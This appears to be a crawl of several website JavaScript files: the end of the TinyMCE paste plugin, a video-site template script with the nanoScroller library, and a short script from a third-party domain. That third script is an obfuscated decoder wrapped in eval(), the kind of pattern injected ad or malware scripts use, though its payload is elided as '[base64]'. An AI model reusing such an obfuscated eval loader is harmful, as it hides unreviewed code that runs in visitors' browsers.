xt(function(t){var e=r.getAsFile?r.getAsFile():r,n=new window.FileReader;n.onload=function(){t({blob:e,uri:n.result})},n.readAsDataURL(e)})})).get(function(t){n&&e.selection.setRng(n),dt(t,function(t){!function(t,e){var n,r,o,i,a,u,s,c=(n=e.uri,-1!==(r=n.indexOf(","))?n.substr(r+1):null),l=Et(),f=t.settings.images_reuse_filename&&e.blob.name?(o=t,i=e.blob.name,(a=i.match(/([\s\S]+?)\.(?:jpeg|jpg|png|gif)$/i))?o.dom.encode(a[1]):null):l,d=new v.Image;if(d.src=e.uri,u=t.settings,s=d,!u.images_dataimg_filter||u.images_dataimg_filter(s)){var m,p=t.editorUpload.blobCache,g=void 0;(m=p.findFirst(function(t){return t.base64()===c}))?g=m:(g=p.create(l,e.blob,c,f),p.add(g)),Tt(t,'<img src="'+g.blobUri()+'">',!1)}else Tt(t,'<img src="'+e.uri+'">',!1)}(e,t)})}),!0}return!1},It=function(t){return o.metaKeyPressed(t)&&86===t.keyCode||t.shiftKey&&45===t.keyCode},Ot=function(s,c,l){var e,f,d=(e=p(st.none()),{clear:function(){e.set(st.none())},set:function(t){e.set(st.some(t))},isSet:function(){return e.get().isSome()},on:function(t){e.get().each(t)}});function m(t,e,n,r){var o,i;kt(t,"text/html")?o=t["text/html"]:(o=c.getHtml(),r=r||w(o),c.isDefaultContent(o)&&(n=!0)),o=O.trimHtml(o),c.remove(),i=!1===r&&D(o),o.length&&!i||(n=!0),n&&(o=kt(t,"text/plain")&&i?t["text/plain"]:O.innerText(o)),c.isDefaultContent(o)?e||s.windowManager.alert("Please use Ctrl+V/Cmd+V keyboard shortcuts to paste contents."):n?Dt(s,o):Tt(s,o,r)}s.on("keydown",function(t){function e(t){It(t)&&!t.isDefaultPrevented()&&c.remove()}if(It(t)&&!t.isDefaultPrevented()){if((f=t.shiftKey&&86===t.keyCode)&&h.webkit&&-1!==v.navigator.userAgent.indexOf("Version/"))return;if(t.stopImmediatePropagation(),d.set(t),window.setTimeout(function(){d.clear()},100),h.ie&&f)return t.preventDefault(),void n(s,!0);c.remove(),c.create(),s.once("keyup",e),s.once("paste",function(){s.off("keyup",e)})}}),s.on("paste",function(t){var e,n,r,o=d.isSet(),i=(e=s,n=Ct(t.clipboardData||e.getDoc().dataTransfer),O.isMsEdge()?b.extend(n,{"text/html":""}):n),a="text"===l.get()||f,u=kt(i,x());f=!1,t.isDefaultPrevented()||(r=t.clipboardData,-1!==v.navigator.userAgent.indexOf("Android")&&r&&r.items&&0===r.items.length)?c.remove():Ft(i)||!Rt(s,t,c.getLastRng()||s.selection.getRng())?(o||t.preventDefault(),!h.ie||o&&!t.ieFake||kt(i,"text/html")||(c.create(),s.dom.bind(c.getEl(),"paste",function(t){t.stopPropagation()}),s.getDoc().execCommand("Paste",!1,null),i["text/html"]=c.getHtml()),kt(i,"text/html")?(t.preventDefault(),u||(u=w(i["text/html"])),m(i,o,a,u)):y.setEditorTimeout(s,function(){m(i,o,a,u)},0)):c.remove()})},St=function(t){return h.ie&&t.inline?v.document.body:t.getBody()},At=function(e,t,n){var r;St(r=e)!==r.getBody()&&e.dom.bind(t,"paste keyup",function(t){Lt(e,n)||e.fire("paste")})},jt=function(t){return t.dom.get("mcepastebin")},Mt=function(t,e){return e===t},Lt=function(t,e){var n,r=jt(t);return(n=r)&&"mcepastebin"===n.id&&Mt(e,r.innerHTML)},Nt=function(a){var u=p(null),s="%MCEPASTEBIN%";return{create:function(){return e=u,n=s,o=(t=a).dom,i=t.getBody(),e.set(t.selection.getRng()),r=t.dom.add(St(t),"div",{id:"mcepastebin","class":"mce-pastebin",contentEditable:!0,"data-mce-bogus":"all",style:"position: fixed; top: 50%; width: 10px; height: 10px; overflow: hidden; opacity: 0"},n),(h.ie||h.gecko)&&o.setStyle(r,"left","rtl"===o.getStyle(i,"direction",!0)?65535:-65535),o.bind(r,"beforedeactivate focusin focusout",function(t){t.stopPropagation()}),At(t,r,n),r.focus(),void t.selection.select(r,!0);var t,e,n,r,o,i},remove:function(){return function(t,e){if(jt(t)){for(var n=void 0,r=e.get();n=t.dom.get("mcepastebin");)t.dom.remove(n),t.dom.unbind(n);r&&t.selection.setRng(r)}e.set(null)}(a,u)},getEl:function(){return jt(a)},getHtml:function(){return function(n){var e,t,r,o,i,a=function(t,e){t.appendChild(e),n.dom.remove(e,!0)};for(t=b.grep(St(n).childNodes,function(t){return"mcepastebin"===t.id}),e=t.shift(),b.each(t,function(t){a(e,t)}),r=(o=n.dom.select("div[id=mcepastebin]",e)).length-1;0<=r;r--)i=n.dom.create("div"),e.insertBefore(i,o[r]),a(i,o[r]);return e?e.innerHTML:""}(a)},getLastRng:function(){return u.get()},isDefault:function(){return Lt(a,s)},isDefaultContent:function(t){return Mt(s,t)}}},Bt=function(n,t){var e=Nt(n);return n.on("preInit",function(){return Ot(a=n,e,t),void a.parser.addNodeFilter("img",function(t,e,n){var r,o=function(t){t.attr("data-mce-object")||u===h.transparentSrc||t.remove()};if(!a.settings.paste_data_images&&(r=n).data&&!0===r.data.paste)for(var i=t.length;i--;)(u=t[i].attributes.map.src)&&(0===u.indexOf("webkit-fake-url")?o(t[i]):a.settings.allow_html_data_urls||0!==u.indexOf("data:")||o(t[i]))});var a,u}),{pasteFormat:t,pasteHtml:function(t,e){return Tt(n,t,e)},pasteText:function(t){return Dt(n,t)},pasteImageData:function(t,e){return Rt(n,t,e)},getDataTransferItems:Ct,hasHtmlOrText:Ft,hasContentType:kt}},Ht=function(){},$t=function(t,e,n){if(r=t,!1!==h.iOS||r===undefined||"function"!=typeof r.setData||!0===O.isMsEdge())return!1;try{return t.clearData(),t.setData("text/html",e),t.setData("text/plain",n),t.setData(x(),e),!0}catch(o){return!1}var r},Wt=function(t,e,n,r){$t(t.clipboardData,e.html,e.text)?(t.preventDefault(),r()):n(e.html,r)},Ut=function(u){return function(t,e){var n=l(t),r=u.dom.create("div",{contenteditable:"false","data-mce-bogus":"all"}),o=u.dom.create("div",{contenteditable:"true"},n);u.dom.setStyles(r,{position:"fixed",top:"0",left:"-3000px",width:"1000px",overflow:"hidden"}),r.appendChild(o),u.dom.add(u.getBody(),r);var i=u.selection.getRng();o.focus();var a=u.dom.createRng();a.selectNodeContents(o),u.selection.setRng(a),setTimeout(function(){u.selection.setRng(i),r.parentNode.removeChild(r),e()},0)}},zt=function(t){return{html:t.selection.getContent({contextual:!0}),text:t.selection.getContent({format:"text"})}},Vt=function(t){return!t.selection.isCollapsed()||!!(e=t).dom.getParent(e.selection.getStart(),"td[data-mce-selected],th[data-mce-selected]",e.getBody());var e},Kt=function(t){var e,n;t.on("cut",(e=t,function(t){Vt(e)&&Wt(t,zt(e),Ut(e),function(){setTimeout(function(){e.execCommand("Delete")},0)})})),t.on("copy",(n=t,function(t){Vt(n)&&Wt(t,zt(n),Ut(n),Ht)}))},qt=tinymce.util.Tools.resolve("tinymce.dom.RangeUtils"),Gt=function(t,e){return qt.getCaretRangeFromPoint(e.clientX,e.clientY,t.getDoc())},Xt=function(t,e){t.focus(),t.selection.setRng(e)},Yt=function(a,u,s){g.shouldBlockDrop(a)&&a.on("dragend dragover draggesture dragdrop drop drag",function(t){t.preventDefault(),t.stopPropagation()}),g.shouldPasteDataImages(a)||a.on("drop",function(t){var e=t.dataTransfer;e&&e.files&&0<e.files.length&&t.preventDefault()}),a.on("drop",function(t){var e,n;if(n=Gt(a,t),!t.isDefaultPrevented()&&!s.get()){e=u.getDataTransferItems(t.dataTransfer);var r,o=u.hasContentType(e,x());if((u.hasHtmlOrText(e)&&(!(r=e["text/plain"])||0!==r.indexOf("file://"))||!u.pasteImageData(t,n))&&n&&g.shouldFilterDrop(a)){var i=e["mce-internal"]||e["text/html"]||e["text/plain"];i&&(t.preventDefault(),y.setEditorTimeout(a,function(){a.undoManager.transact(function(){e["mce-internal"]&&a.execCommand("Delete"),Xt(a,n),i=O.trimHtml(i),e["text/html"]?u.pasteHtml(i,o):u.pasteText(i)})}))}}}),a.on("dragstart",function(t){s.set(!0)}),a.on("dragover dragend",function(t){g.shouldPasteDataImages(a)&&!1===s.get()&&(t.preventDefault(),Xt(a,Gt(a,t))),"dragend"===t.type&&s.set(!1)})},Zt=function(t){var e=t.plugins.paste,n=g.getPreProcess(t);n&&t.on("PastePreProcess",function(t){n.call(e,e,t)});var r=g.getPostProcess(t);r&&t.on("PastePostProcess",function(t){r.call(e,e,t)})};function Jt(e,n){e.on("PastePreProcess",function(t){t.content=n(e,t.content,t.internal,t.wordContent)})}function Qt(t,e){if(!V.isWordContent(e))return e;var n=[];b.each(t.schema.getBlockElements(),function(t,e){n.push(e)});var r=new RegExp("(?:<br>&nbsp;[\\s\\r\\n]+|<br>)*(<\\/?("+n.join("|")+")[^>]*>)(?:<br>&nbsp;[\\s\\r\\n]+|<br>)*","g");return e=O.filter(e,[[r,"$1"]]),e=O.filter(e,[[/<br><br>/g,"<BR><BR>"],[/<br>/g," "],[/<BR><BR>/g,"<br>"]])}function te(t,e,n,r){if(r||n)return e;var c,o=g.getWebkitStyles(t);if(!1===g.shouldRemoveWebKitStyles(t)||"all"===o)return e;if(o&&(c=o.split(/[, ]/)),c){var l=t.dom,f=t.selection.getNode();e=e.replace(/(<[^>]+) style="([^"]*)"([^>]*>)/gi,function(t,e,n,r){var o=l.parseStyle(l.decode(n)),i={};if("none"===c)return e+r;for(var a=0;a<c.length;a++){var u=o[c[a]],s=l.getStyle(f,c[a],!0);/color/.test(c[a])&&(u=l.toHex(u),s=l.toHex(s)),s!==u&&(i[c[a]]=u)}return(i=l.serializeStyle(i,"span"))?e+' style="'+i+'"'+r:e+r})}else e=e.replace(/(<[^>]+) style="([^"]*)"([^>]*>)/gi,"$1$3");return e=e.replace(/(<[^>]+) data-mce-style="([^"]+)"([^>]*>)/gi,function(t,e,n,r){return e+' style="'+n+'"'+r})}function ee(n,t){n.$("a",t).find("font,u").each(function(t,e){n.dom.remove(e,!0)})}var ne=function(t){var e,n;h.webkit&&Jt(t,te),h.ie&&(Jt(t,Qt),n=ee,(e=t).on("PastePostProcess",function(t){n(e,t.node)}))},re=function(t,e,n){var r=n.control;r.active("text"===e.pasteFormat.get()),t.on("PastePlainTextToggle",function(t){r.active(t.state)})},oe=function(t,e){var n=function(r){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=o.concat(t);return r.apply(null,n)}}(re,t,e);t.addButton("pastetext",{active:!1,icon:"pastetext",tooltip:"Paste as text",cmd:"mceTogglePlainTextPaste",onPostRender:n}),t.addMenuItem("pastetext",{text:"Paste as text",selectable:!0,active:e.pasteFormat,cmd:"mceTogglePlainTextPaste",onPostRender:n})};e.add("paste",function(t){if(!1===a(t)){var e=p(!1),n=p(!1),r=p(g.isPasteAsTextEnabled(t)?"text":"html"),o=Bt(t,r),i=ne(t);return oe(t,o),c(t,o,e),Zt(t),Kt(t),Yt(t,o,n),u(o,i)}})}(window);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1569
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"qjWkNhRaT",3,6,6))

--- FILE ---
content_type: application/javascript
request_url: https://hotbaba.xyz/templates/VideoBoom-hotba/js/libs.js
body_size: 5641
content:
$(document).ready(function() {
	$('body').addClass('loaded finished');

	$("#navig").append($(".bottom-nav"));

	$('.sorter').each(function(){
		var a = $(this),
			b = a.find('li[class] a').html();
		a.append('<span>'+b+'<span class="fa fa-angle-down"></span></span>');
		a.click(function() {
			$(this).find('form').fadeToggle(100);
		});	
	});
	
	$("#login-box").dialog({
		autoOpen: false,
		modal: true,
		show: 'fade',
		hide: 'fade',
		width: 320
	});
	
	$('.login-btns, .js-login').click(function(){
		$('#login-box').dialog('open');
	});
	
	$('.js-fshare').click(function(){
		$("#fshare").slideToggle(200);
	});
	
	$(".add-comm-btn").click(function() {
        $("#add-comms").slideToggle(200);
    });
	
	$(".reply").click(function() {
        $("#add-comms").slideDown(200);
    });
	
    $('body').on('click', '.ac-textarea textarea, .fr-wrapper', function() {
        $('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
    });
	
    $('.lb-soc a, .ac-soc a').on('click', function() {
        var href = $(this).attr('href');
        var width = 820;
        var height = 420;
        var left = (screen.width - width) / 2;
        var top = (screen.height - height) / 2 - 100;
        auth_window = window.open(href, 'auth_window', "width=" + width + ",height=" + height + ",top=" + top + ",left=" + left + "menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
        return false;
    });
	
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms'));
	
	$('.th-percent').wRatePercent();
	 
	$('.vpm-rate').each(function(){
        var rate = $(this),
			rcounts = rate.find('.rating__counter'),
			rdata = rate.find('.rate-data'),
			rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
			rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
		rcounts.prepend('<span class="rating__text">0%</span><div class="rate-bar"><div class="rate-fill"></div></div>');
		if ( rvote >= rrate && rvote > 0 ) {
			var m = (rvote - rrate)/2, 
				p = rvote - m,
				fill = Math.round(p/rvote*100);
				rate.find('.rate-fill').css({'width':''+fill+'%'});
				rcounts.find('.rating__text').html(fill+'%');
		};
    });
	
	$.fn.exists = function() {
		return this.length > 0;
	};

	var initSearch = function() {
		$('#search_form').submit(function(e) {
			try {
				if (this['q'].value == '') {
					this['q'].focus();
				} else if ($(this).attr('data-action')) {
					var value = this['q'].value.replace(/[ ]+/g, '-').replace(/[?]/g, '').replace(/[&]/g, '%26').replace(/[?]/g, '%3F').replace(/[/]/g, '%2F');
					utilitiesNavigate(null, $(this).attr('data-action').replace('%QUERY%', encodeURIComponent(value)), $(this).attr('data-ajax'));
				}
				e.preventDefault();
			} catch (e) {
			}
		});
	};

	var initHeader = function() {
		setTimeout(function() {
			$('.js-search-mobile').on('click', function(e){
				e.preventDefault();
				$(this).closest('.navbar').find('.navbar__search').toggle();
			});

			var mainHeader = $('.js-fixed-header');
			var headerHeight = mainHeader.outerHeight();
			var scrolling = false;
			var previousTop = 0;
			var currentTop = 0;
			var scrollDelta = 10;
			var scrollOffset = 150;

			function autoHideHeader() {
				currentTop = $(window).scrollTop();
				if (previousTop - currentTop > scrollDelta) {
					mainHeader.removeClass('is-hidden');
				} else if (currentTop - previousTop > scrollDelta && currentTop > scrollOffset) {
					mainHeader.addClass('is-hidden');
				}
				previousTop = currentTop;
				scrolling = false;
			}

			$('.page__wrapper').css('padding-top', headerHeight);
			$(window).on('scroll', function () {
				if (!scrolling) {
					scrolling = true;
					!window.requestAnimationFrame ? setTimeout(autoHideHeader, 250) : requestAnimationFrame(autoHideHeader);
				}
			});
			$(window).on('resize', function () {
				headerHeight = mainHeader.outerHeight();
				$('.page__wrapper').css('padding-top', headerHeight);
			});
		}, 0);
	};

	var initScrollTop = function() {
		var $backToTop = $('#back-to-top'),
			margin = 400, // px
			speed = 700; // ms

		if ($backToTop.exists()) {
			$backToTop.toggleClass('show', $(document).scrollTop() > margin);

			$(window).on('scroll', function() {
				$backToTop.toggleClass('show', $(document).scrollTop() > margin);
			});
			$backToTop.on('click', function(e) {
				e.preventDefault();
				$('html,body').animate({scrollTop: 0}, speed);
			});
		}
	};

	var initFilter = function() {
		var visibleClass = 'js-filter-is-visible';
		var hiddenClass = 'js-filter-is-hidden';
		var $filter = $('.js-filter');

		$('.js-filter-toggler').on('click', function(e) {
			e.preventDefault();
			if ($filter.hasClass(visibleClass)) {
				$filter.removeClass(visibleClass).addClass(hiddenClass);
			} else {
				$filter.removeClass(hiddenClass).addClass(visibleClass);
			}
		});

		$('.scroller').nanoScroller({
			paneClass: 'scroller__pane',
			sliderClass: 'scroller__slider',
			contentClass: 'scroller__content',
			iOSNativeScrolling: true
		});

		$filter.on('click', 'a[data-ajax]', function() {
			if ($filter.hasClass(visibleClass)) {
				$filter.removeClass(visibleClass).addClass(hiddenClass);
			}
		});

	};


	var initMethods = [
		initSearch,
		initHeader,
		initScrollTop,
		initFilter
	];
	for (var i = 0; i < initMethods.length; i++) {
		if (typeof initMethods[i] == 'function') {
			try {
				initMethods[i].call(this);
			} catch (e) {
				if (console && console.error) {
					console.error(e);
				}
			}
		}
	}
});

jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};

	function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100);
					fRate = $("#fmeta-rate-" + id);
				fRate.find('.rate-fill').css({'width':''+fill+'%'});
				fRate.find('.rate-likes').html('('+p+'/'+m+')');
				fRate.find('.rate-perc').html(fill+'%');
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};

/*!
 nanoScrollerJS - v0.8.7 - (c) 2015 James Florentino; Licensed MIT
*/
!function(a){return"function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document)}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H;z={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",enabledClass:"has-scrollbar",flashedClass:"flashed",activeClass:"active",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},u="scrollbar",t="scroll",l="mousedown",m="mouseenter",n="mousemove",p="mousewheel",o="mouseup",s="resize",h="drag",i="enter",w="up",r="panedown",f="DOMMouseScroll",g="down",x="wheel",j="keydown",k="keyup",v="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,D=b.requestAnimationFrame,y=b.cancelAnimationFrame,F=c.createElement("div").style,H=function(){var a,b,c,d,e,f;for(d=["t","webkitT","MozT","msT","OT"],a=e=0,f=d.length;f>e;a=++e)if(c=d[a],b=d[a]+"ransform",b in F)return d[a].substr(0,d[a].length-1);return!1}(),G=function(a){return H===!1?!1:""===H?a:H+a.charAt(0).toUpperCase()+a.substr(1)},E=G("transform"),B=E!==!1,A=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=t,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d},C=function(){var a,c,d;return c=b.navigator.userAgent,(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))?(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23):!1},q=function(){function j(d,f){this.el=d,this.options=f,e||(e=A()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return j.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===w&&a.originalEvent.detail<0)&&a.preventDefault();else if(a.type===p){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===w&&a.originalEvent.wheelDelta>0)&&a.preventDefault()}},j.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},j.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},j.prototype.setOnScrollStyles=function(){var a;B?(a={},a[E]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},D?(y&&this.scrollRAF&&y(this.scrollRAF),this.scrollRAF=D(function(b){return function(){return b.scrollRAF=null,b.slider.css(a)}}(this))):this.slider.css(a)},j.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass(a.options.activeClass),a.doc.bind(n,a.events[h]).bind(o,a.events[w]),a.body.bind(m,a.events[i]),!1}}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1}}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass(a.options.activeClass),a.doc.unbind(n,a.events[h]).unbind(o,a.events[w]),a.body.unbind(m,a.events[i]),!1}}(this),resize:function(a){return function(b){a.reset()}}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1}}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,w),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))))}}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1}}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[w].apply(c,arguments):void 0}}(this)}},j.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(s,a[s]),this.iOSNativeScrolling||(this.slider.bind(l,a[g]),this.pane.bind(l,a[r]).bind(""+p+" "+f,a[x])),this.$content.bind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(s,a[s]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.generate=function(){var a,c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,a=f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" /></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&C()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c={right:-e},this.$el.addClass(f.enabledClass)),null!=c&&this.$content.css(c),this},j.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},j.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;return this.iOSNativeScrolling?void(this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===t&&f.overflowX!==t&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==t?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===t?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),c=this.$content.css("position"),("static"===c||"relative"===c)&&(m=parseInt(this.$content.css("right"),10),m&&this.$content.css({right:"",marginRight:m})),this)},j.prototype.scroll=function(){return this.isActive?(this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this):void 0},j.prototype.scrollBottom=function(a){return this.isActive?(this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTop=function(a){return this.isActive?(this.$content.scrollTop(+a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTo=function(a){return this.isActive?(this.scrollTop(this.$el.find(a).get(0).offsetTop),this):void 0},j.prototype.stop=function(){return y&&this.scrollRAF&&(y(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},j.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass(this.options.enabledClass)&&(this.$el.removeClass(this.options.enabledClass),this.$content.css({right:""})),this},j.prototype.flash=function(){return!this.iOSNativeScrolling&&this.isActive?(this.reset(),this.pane.addClass(this.options.flashedClass),setTimeout(function(a){return function(){a.pane.removeClass(a.options.flashedClass)}}(this),this.options.flashDelay),this):void 0},j}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},z,b),this.nanoscroller=d=new q(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash()}return d.reset()})},a.fn.nanoScroller.Constructor=q});